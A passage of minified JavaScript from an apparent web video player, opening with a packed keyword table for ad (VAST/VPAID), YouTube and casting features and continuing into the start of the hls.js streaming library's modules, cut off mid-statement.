wfrom1file|vast_Impression|vast_pauseroll_vmap|x3D|redirectblank|[base64]|vast_midroll_vmap|nativenotandroid|x20|resume|088|Update|nativeontv|[base64]|vast_preroll_vmap|df7e8cfb98c4ffe2f2cc7f7952cd7e10|x78|customimage|093|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|getBoundingClientRect|[base64]|vast_openclick|vast_unmutebutcolor|getComputedStyle|Resume|vpaid_timeout|partnerpostrollor|unescape|081|trident|partnerpauserollor|Open|x2C|partnermidrollor|midrollpoint|x6A|ffce00|x2E|edge|Progress|valueOf|isOpen|eventstrackervast|vpaid_timeout2|x5F|Hide|partnerprerollor|grayscale|x24|x45|appVersion|heartbeats|vast_unmutehover|vast_linktxtonmobile|110|111|109|108|107|112|113|999999|115|Skip|114|after|vast_xcolor|106|888888|Audio|Tiny|Small|170|historybgaover|unmutevideo|vast_xbgcolor|956|vast_titlecolor|advertiser|website|116|skipfrom|2048|vast_volumecolor|vast_volumebgcolor|127|vast_progresscolor|092|Enter|191|toUpperCase|444444|192|posterwidth|Exit|Options|119|121|vast_progressbgcolor|118|117|122|907|Ads|advertising|177|LIVE|0123456789|default_channel|sticking|uppercase|draggable|7px|2em|panel|playback|rc_custom|bufferInterval|link2|load|linehfortime|iconspress|bufferDeg|Cross|domain|Destroyed|pjs_cast_button_|TimeStore|customjscontrol|hideonlive|hideonyoutube|cast_available|hideonmobile|separator|ShowSettingsBut|showboth|showduration|hideondesktop|_text|1000000|triangle|pjs_volume_element1|linefortime|control_time|tipmarginleft|tipmarginright|pjs_volume_element2|pjs_volume_element3|observe|alphas|running|childList|pjsfrrs|tipmarginbottom|tipmargintop|flipy|_bg|flipx|ContextMenu|rand|SVG|oncontextmenu|clickmargintop|rotateonhover|rotateonclick|clickmarginright|clickmarginleft|clickmarginbottom|hideonunmute|hideonfullscreen|BUFFERING|CUED|PAUSED|ytEnded|onPlaybackQualityChange|ytReady|ytError|wrong|setSize|tiny|getPlaybackQuality|getAvailableQualityLevels|unavailable|mousedown|onStateChange|playerapiid|html5|enablejsapi|playerVars|videoId|keydown|disablekb|iv_load_policy|rel|onReady|contains|modestbranding|showinfo|small|medium|seektome|hideonpause|Show|isOn|marginprocright|customwidth|Visibility|startvisibility|hideonleaveandplay|hideonleave|hideuntilended|hide0timestore|hideafterstart|to_right|Share|getCurrentTime|setPlaybackRate|hd1080|hd720|large|unMute|setPlaybackQuality|customspeeds|nativemobile|mouseenter|getVideoLoadedFraction|mouseleave|active|abg|d9bb8c|b3fee8|aaaaaa|ffc7d1|feba54|e8bbff|4bd9ac|FEF370|644082|0x9|409829|073DA0|D90000|faed54|62de50|redirectplaylist|0xf|f2parent|pjslng_sub_sizeproc|home|nohead|0xe|250|ffeeab|72ccf8|0xb|0xc||0xd|0x4|borderRight|scrollHeight|scroll_up|scrollWidth|DOMContentLoaded|async|rc_|scroll_right|through|shuffle8|hidesmoothly|paddingbottom|marginRight|5em|google|srvsga|0x2|_0x36c21c|nbsp|0x3|borderBottom|0x9d|GoogleAnalyticsObject|require|88484718|autoLink|onMouseOut|onMouseOver|pjslng_|0x10|Buffering|handlemarginleft|onmousedown|onmouseup|visited|225|handlemarginright|134|roundingver_final|outline|offsetwidth|hlsdvrtime|235|135|abs|valuepaddingtop|valuepaddingbottom|colorover|bufferline|lines1|aload|valuepaddingleft|valuepaddingright|hover|handlemarginbottom|handlemargintop|valuemarginbottom|valuemargintop|origin|manipulation|eventLabel|0x12|0x15|0x16|select|word|ontouchstart|ontouchend|pressed_|underline|current_|current_channel|0x11|35px||sub_settings|shape|opacity_|200000|linetippointer|oframe|position_|left_|07|f2img|transbg|width_|top_|youtube_iframe_api|keyup|setXHRWithCredentialsForType|STREAM_INITIALIZED|enableLastMediaSettingsCaching|enableLastBitrateCaching|setBufferTimeAtTopQualityLongForm|isDynamic|PLAYBACK_PLAYING|QUALITY_CHANGE_REQUESTED|mediaType|setTextTrack|TEXT_TRACKS_ADDED|PLAYBACK_TIME_UPDATED|setStableBufferTime|initialize|error_time|fillvideo|complete|taginframe|Dialogue|tagcors|crossOrigin|getDebug|setLogToBrowserConsole|isSupported|supported|anonymous|oldQuality|FRAGMENT_LOADING_COMPLETED|MANIFEST_LOADED|MANIFEST_PARSED|MEDIA_ATTACHED|attachMedia|withCredentials|LEVEL_SWITCH|Logo|relurl|FRAG_PARSING_METADATA|FRAG_CHANGED|stretch|LEVEL_LOADED|xhrSetup|onYouTubeIframeAPIReady|mediasource|key_session|capability|manifestError|MediaSegment|key_message|encountered|manifestLoadingTimeOut|fragLoadingTimeOut|manifestLoadingMaxRetry|autoStartLoad|debug|constrols|currentSubtitle|preloaded|disablePreload|VastRemoveUrl|vast_error|VastError|VastInsertAnd|VastInsertOr|RemovePassword|fullscreenElement|Pass|vast_ima|vast_finish|alarm|Interval|Thumbnails|3600000|WEBVTT|black|2px|preroll_start|postroll_start|tagLive|renew|vastbgpreload|vast_ready|VastReady|msFullscreenElement|dvtp|webkitFullscreenElement|PlugMediaChannels|posterontop|webkitIsFullScreen|Audiotrack|hqdefault|Image|0001|createposter|nomedia|MediaPdf|MediaVimeo|Speed|Quality|YoutubePlaylist|Alternative|playlists|mozFullScreen|googleapis|alert404|alert404text|Seeking|tags|Break|Timeout|fragdata|enableWorker|pictureInPictureElement|firstLevel|remove|webkitPresentationMode|eng|English|disablePictureInPicture|webkitShowPlaybackTargetPicker|appendBuffer|playError|fullscreenchange|getQualityFor|webkitfullscreenchange|exitPictureInPicture|offsetX|mp4a|42E01E|requestPictureInPicture|layerX|passonstart|MSFullscreenChange|rus|permission|getAutoSwitchQualityFor|AUDIO_TRACKS_UPDATED|autoplay_denied|Infinity|autoLevelEnabled|enabled|WebKitPlaybackTargetAvailabilityEvent|available|webkitSupportsPresentationMode|pictureInPictureEnabled|msfullscreenchange|426|mozfullscreenchange|webkitplaybacktargetavailabilitychanged|availability|level|unhandledrejection|failed|swapAudioCodec|reset|showing|loadstart|loadeddata|3840|2160|watching|pljs_yt_|NETWORK_ERROR|playtry|AUDIO_TRACK_SWITCHING|sleep|dblclick|hls_error|MEDIA_ERROR|2000px|aborted|Video|720|1920|playbackRate|1280|480|interrupted|240|854|1080|2560|WebKitMediaSource|portrait|wake|WebKitSourceBuffer|mp4|1440|avc1|codecs|ChromeCast'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,function(){return function(t){function e(i){if(r[i])return r[i].exports;var a=r[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,e),a.l=!0,a.exports}var r={};return e.m=t,e.c=r,e.d=function(t,r,i){e.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,"a",r),r},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/dist/",e(e.s=29)}([function(t,e,r){"use strict";function i(){}function a(t,e){return e="["+t+"] > "+e}function n(t){var e=c.console[t];return e?function(){for(var r=arguments.length,i=Array(r),n=0;n<r;n++)i[n]=arguments[n];i[0]&&(i[0]=a(t,i[0])),e.apply(c.console,i)}:i}function o(t){for(var e=arguments.length,r=Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach(function(e){d[e]=t[e]?t[e].bind(t):n(e)})}r.d(e,"a",function(){return h}),r.d(e,"b",function(){return f});var s=r(5),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u={trace:i,debug:i,log:i,warn:i,info:i,error:i},d=u,c=Object(s.a)(),h=function(t){if(!0===t||"object"===(void 0===t?"undefined":l(t))){o(t,"debug","log","info","warn","error");try{d.log()}catch(t){d=u}}else d=u},f=d},function(t,e,r){"use strict";var i={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_SWITCHING:"hlsLevelSwitching",LEVEL_SWITCHED:"hlsLevelSwitched",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",SUBTITLE_TRACKS_UPDATED:"hlsSubtitleTracksUpdated",SUBTITLE_TRACK_SWITCH:"hlsSubtitleTrackSwitch",SUBTITLE_TRACK_LOADING:"hlsSubtitleTrackLoading",SUBTITLE_TRACK_LOADED:"hlsSubtitleTrackLoaded",SUBTITLE_FRAG_PROCESSED:"hlsSubtitleFragProcessed",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"};e.a=i},function(t,e,r){"use strict";r.d(e,"b",function(){return i}),r.d(e,"a",function(){return a});var i={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",KEY_SYSTEM_ERROR:"keySystemError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},a={KEY_SYSTEM_NO_KEYS:"keySystemNoKeys",KEY_SYSTEM_NO_ACCESS:"keySystemNoAccess",KEY_SYSTEM_NO_SESSION:"keySystemNoSession",KEY_SYSTEM_LICENSE_REQUEST_FAILED:"keySystemLicenseRequestFailed",MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)}},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=r(2),o=r(1),s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=new Set(["hlsEventGeneric","hlsHandlerDestroying","hlsHandlerDestroyed"]),u=function(){function t(e){i(this,t),this.hls=e,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,a=Array(r>1?r-1:0),n=1;n<r;n++)a[n-1]=arguments[n];this.handledEvents=a,this.useGenericHandler=!0,this.registerListeners()}return t.prototype.destroy=function(){this.onHandlerDestroying(),this.unregisterListeners(),this.onHandlerDestroyed()},t.prototype.onHandlerDestroying=function(){},t.prototype.onHandlerDestroyed=function(){},t.prototype.isEventHandler=function(){return"object"===s(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},t.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if(l.has(t))throw new Error("Forbidden event-name: "+t);this.hls.on(t,this.onEvent)},this)},t.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)},this)},t.prototype.onEvent=function(t,e){this.onEventGeneric(t,e)},t.prototype.onEventGeneric=function(t,e){var r=function(t,e){var r="on"+t.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,e)};try{r.call(this,t,e).call()}catch(e){a.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.hls.trigger(o.a.ERROR,{type:n.b.OTHER_ERROR,details:n.a.INTERNAL_EXCEPTION,fatal:!1,event:t,err:e})}},t}();e.a=u},function(t,e,r){"use strict";function i(){return"undefined"==typeof window?self:window}e.a=i},function(t,e,r){!function(e){var r=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/\;?#]*)?(.*?)??(;.*?)?(\?.*?)?(#.*?)?$/,i=/^([^\/;?#]*)(.*)$/,a=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var a=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");return a.path=o.normalizePath(a.path),o.buildURLFromParts(a)}var n=this.parseURL(e);if(!n)throw new Error("Error trying to parse relative URL.");if(n.scheme)return r.alwaysNormalize?(n.path=o.normalizePath(n.path),o.buildURLFromParts(n)):e;var s=this.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=i.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:n.netLoc,path:null,params:n.params,query:n.query,fragment:n.fragment};if(!n.netLoc&&(u.netLoc=s.netLoc,"/"!==n.path[0]))if(n.path){var d=s.path,c=d.substring(0,d.lastIndexOf("/")+1)+n.path;u.path=o.normalizePath(c)}else u.path=s.path,n.params||(u.params=s.params,n.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(n.path):n.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(n,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}};t.exports=o}()},function(t,e,r){"use strict";var i={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=t[a];var o=e(n);if(o>0)r=a+1;else{if(!(o<0))return n;i=a-1}}return null}};e.a=i},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"a",function(){return a});var a=function(){function t(){i(this,t)}return t.isBuffered=function(t,e){try{if(t)for(var r=t.buffered,i=0;i<r.length;i++)if(e>=r.start(i)&&e<=r.end(i))return!0}catch(t){}return!1},t.bufferInfo=function(t,e,r){try{if(t){var i=t.buffered,a=[],n=void 0;for(n=0;n<i.length;n++)a.push({start:i.start(n),end:i.end(n)});return this.bufferedInfo(a,e,r)}}catch(t){}return{len:0,start:e,end:e,nextStart:void 0}},t.bufferedInfo=function(t,e,r){var i=[],a=void 0,n=void 0,o=void 0,s=void 0,l=void 0;for(t.sort(function(t,e){var r=t.start-e.start;return r||e.end-t.end}),l=0;l<t.length;l++){var u=i.length;if(u){var d=i[u-1].end;t[l].start-d<r?t[l].end>d&&(i[u-1].end=t[l].end):i.push(t[l])}else i.push(t[l])}for(l=0,a=0,n=o=e;l<i.length;l++){var c=i[l].start,h=i[l].end;if(e+r>=c&&e<h)n=c,o=h,a=o-e;else if(e+r<c){s=c;break}}return{len:a,start:n,end:o,nextStart:s}},t}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,"b",function(){return n});var a=function(){function t(){i(this,t)}return t.isHeader=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.isFooter=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},t.getID3Data=function(e,r){for(var i=r,a=0;t.isHeader(e,r);){a+=10;a+=t._readSize(e,r+6),t.isFooter(e,r+10)&&(a+=10),r+=a}if(a>0)return e.subarray(i,i+a)},t._readSize=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},t.getTimeStamp=function(e){for(var r=t.getID3Frames(e),i=0;i<r.length;i++){var a=r[i];if(t.isTimeStampFrame(a))return t._readTimeStamp(a)}},t.isTimeStampFrame=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},t._getFrameData=function(e){var r=String.fromCharCode(e[0],e[1],e[2],e[3]),i=t._readSize(e,4);return{type:r,size:i,data:e.subarray(10,10+i)}},t.getID3Frames=function(e){for(var r=0,i=[];t.isHeader(e,r);){var a=t._readSize(e,r+6);r+=10;for(var n=r+a;r+8<n;){var o=t._getFrameData(e.subarray(r)),s=t._decodeFrame(o);s&&i.push(s),r+=o.size+10}t.isFooter(e,r)&&(r+=10)}return i},t._decodeFrame=function(e){return"PRIV"===e.type?t._decodePrivFrame(e):"T"===e.type[0]?t._decodeTextFrame(e):"W"===e.type[0]?t._decodeURLFrame(e):void 0},t._readTimeStamp=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},t._decodePrivFrame=function(e){if(!(e.size<2)){var r=t._utf8ArrayToStr(e.data,!0),i=new Uint8Array(e.data.subarray(r.length+1));return{key:e.type,info:r,data:i.buffer}}},t._decodeTextFrame=function(e){if(!(e.size<2)){if("TXXX"===e.type){var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data.subarray(1));return{key:e.type,data:n}}},t._decodeURLFrame=function(e){if("WXXX"===e.type){if(e.size<2)return;var r=1,i=t._utf8ArrayToStr(e.data.subarray(r));r+=i.length+1;var a=t._utf8ArrayToStr(e.data.subarray(r));return{key:e.type,info:i,data:a}}var n=t._utf8ArrayToStr(e.data);return{key:e.type,data:n}},t._utf8ArrayToStr=function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.length,i=void 0,a=void 0,n=void 0,o="",s=0;s<r;){if(0===(i=t[s++])&&e)return o;if(0!==i&&3!==i)switch(i>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:o+=String.fromCharCode(i);break;case 12:case 13:a=t[s++],o+=String.fromCharCode((31&i)<<6|63&a);break;case 14:a=t[s++],n=t[s++],o+=String.fromCharCode((15&i)<<12|(63&a)<<6|(63&n)<<0)}}return o},t}(),n=a._utf8ArrayToStr;e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=function(t){function e(r){i(this,e);for(var n=arguments.length,o=Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];var l=a(this,t.call.apply(t,[this,r].concat(o)));return l._tickInterval=null,l._tickTimer=null,l._tickCallCount=0,l._boundTick=l.tick.bind(l),l}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.prototype.hasInterval=function(){return!!this._tickInterval},e.prototype.hasNextTick=function(){return!!this._tickTimer},e.prototype.setInterval=function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,t),!0)}),e.prototype.clearInterval=function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(){return!!this._tickInterval&&(clearInterval(this._tickInterval),this._tickInterval=null,!0)}),e.prototype.clearNextTick=function(){return!!this._tickTimer&&(clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.prototype.tick=function(){1===++this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},e.prototype.doTick=function(){},e}(o.a);e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(3),n=r(6),o=r.n(n),s=r(19),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(){function t(){var e;i(this,t),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[],this.programDateTime=null,this.rawProgramDateTime=null,this._elementaryStreams=(e={},e[t.ElementaryStreamTypes.AUDIO]=!1,e[t.ElementaryStreamTypes.VIDEO]=!1,e)}return t.prototype.addElementaryStream=function(t){this._elementaryStreams[t]=!0},t.prototype.hasElementaryStream=function(t){return!0===this._elementaryStreams[t]},t.prototype.createInitializationVector=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e},t.prototype.fragmentDecryptdataFromLevelkey=function(t,e){var r=t;return t&&t.method&&t.uri&&!t.iv&&(r=new s.a,r.method=t.method,r.baseuri=t.baseuri,r.reluri=t.reluri,r.iv=this.createInitializationVector(e)),r},l(t,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=o.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(t){this._url=t}},{key:"byteRange",get:function(){if(!this._byteRange&&!this.rawByteRange)return[];if(this._byteRange)return this._byteRange;var t=[];if(this.rawByteRange){var e=this.rawByteRange.split("@",2);if(1===e.length){var r=this.lastByteRangeEndOffset;t[0]=r||0}else t[0]=parseInt(e[1]);t[1]=parseInt(e[0])+t[0],this._byteRange=t}return t}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}},{key:"endProgramDateTime",get:function(){if(!Object(a.a)(this.programDateTime))return null;var t=Object(a.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){return!(!this.decryptdata||null===this.decryptdata.uri||null!==this.decryptdata.key)}}],[{key:"ElementaryStreamTypes",get:function(){return{AUDIO:"audio",VIDEO:"video"}}}]),t}();e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}r.d(e,"a",function(){return u}),r.d(e,"b",function(){return d});var o=r(3),s=r(4),l=r(1),u={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"},d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.BUFFER_APPENDED,l.a.FRAG_BUFFERED,l.a.FRAG_LOADED));return n.bufferPadding=.2,n.fragments=Object.create(null),n.timeRanges=Object.create(null),n.config=r.config,n}return n(e,t),e.prototype.destroy=function(){this.fragments=null,this.timeRanges=null,this.config=null,s.a.prototype.destroy.call(this),t.prototype.destroy.call(this)},e.prototype.getBufferedFrag=function(t,e){var r=this.fragments,i=Object.keys(r).filter(function(i){var a=r[i];if(a.body.type!==e)return!1;if(!a.buffered)return!1;var n=a.body;return n.startPTS<=t&&t<=n.endPTS});if(0===i.length)return null;var a=i.pop();return r[a].body},e.prototype.detectEvictedFragments=function(t,e){var r=this,i=void 0,a=void 0;Object.keys(this.fragments).forEach(function(n){var o=r.fragments[n];if(!0===o.buffered){var s=o.range[t];if(s){i=s.time;for(var l=0;l<i.length;l++)if(a=i[l],!1===r.isTimeBuffered(a.startPTS,a.endPTS,e)){r.removeFragment(o.body);break}}}})},e.prototype.detectPartialFragments=function(t){var e=this,r=this.getFragmentKey(t),i=this.fragments[r];i&&(i.buffered=!0,Object.keys(this.timeRanges).forEach(function(r){if(t.hasElementaryStream(r)){var a=e.timeRanges[r];i.range[r]=e.getBufferedTimes(t.startPTS,t.endPTS,a)}}))},e.prototype.getBufferedTimes=function(t,e,r){for(var i=[],a=void 0,n=void 0,o=!1,s=0;s<r.length;s++){if(a=r.start(s)-this.bufferPadding,n=r.end(s)+this.bufferPadding,t>=a&&e<=n){i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))});break}if(t<n&&e>a)i.push({startPTS:Math.max(t,r.start(s)),endPTS:Math.min(e,r.end(s))}),o=!0;else if(e<=a)break}return{time:i,partial:o}},e.prototype.getFragmentKey=function(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn},e.prototype.getPartialFragment=function(t){var e=this,r=void 0,i=void 0,a=void 0,n=null,o=0;return Object.keys(this.fragments).forEach(function(s){var l=e.fragments[s];e.isPartial(l)&&(i=l.body.startPTS-e.bufferPadding,a=l.body.endPTS+e.bufferPadding,t>=i&&t<=a&&(r=Math.min(t-i,a-t),o<=r&&(n=l.body,o=r)))}),n},e.prototype.getState=function(t){var e=this.getFragmentKey(t),r=this.fragments[e],i=u.NOT_LOADED;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?u.PARTIAL:u.OK:u.APPENDING),i},e.prototype.isPartial=function(t){return!0===t.buffered&&(void 0!==t.range.video&&!0===t.range.video.partial||void 0!==t.range.audio&&!0===t.range.audio.partial)},e.prototype.isTimeBuffered=function(t,e,r){for(var i=void 0,a=void 0,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.prototype.onFragLoaded=function(t){var e=t.frag;Object(o.a)(e.sn)&&!e.bitrateTest&&(this.fragments[this.getFragmentKey(e)]={body:e,range:Object.create(null),buffered:!1})},e.prototype.onBufferAppended=function(t){var e=this;this.timeRanges=t.timeRanges,Object.keys(this.timeRanges).forEach(function(t){var r=e.timeRanges[t];e.detectEvictedFragments(t,r)})},e.prototype.onFragBuffered=function(t){this.detectPartialFragments(t.frag)},e.prototype.hasFragment=function(t){var e=this.getFragmentKey(t);return void 0!==this.fragments[e]},e.prototype.removeFragment=function(t){var e=this.getFragmentKey(t);delete 